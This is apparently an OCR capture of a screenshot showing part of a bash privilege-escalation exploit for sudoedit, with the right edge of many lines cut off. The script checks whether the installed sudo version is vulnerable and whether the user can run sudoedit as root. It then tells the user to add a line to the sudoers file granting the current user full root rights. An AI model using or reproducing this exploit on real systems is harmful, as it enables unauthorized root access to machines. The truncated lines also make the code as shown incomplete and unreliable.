
# sudo -e on a file as root. If so
# attacker to add a line to gain p
# shell.

if ! sudo --version | head -1 | gr
then

    echo "> Currently installed sudo version is not vulnerable"

    exit 1

fi

EXPLOITABLE=$(sudo -l | grep -E "s
if [ -z "$EXPLOITABLE" ]; then

    echo "> It doesn't seem that this user can run sudoedit as root"

    read -p "Do you want to proceed anyway? (y/N): " confirm && [[ $confirm == [yY] ]] || exit 2

else

    echo "> BINGO! User exploitable"

    echo "> Opening sudoers file, please add the following line to the file in order to do the privesc:"

    echo "$( whoami ) ALL=(ALL:ALL) ALL"

    read -n 1 -s -r -p "Press any key to continue..."
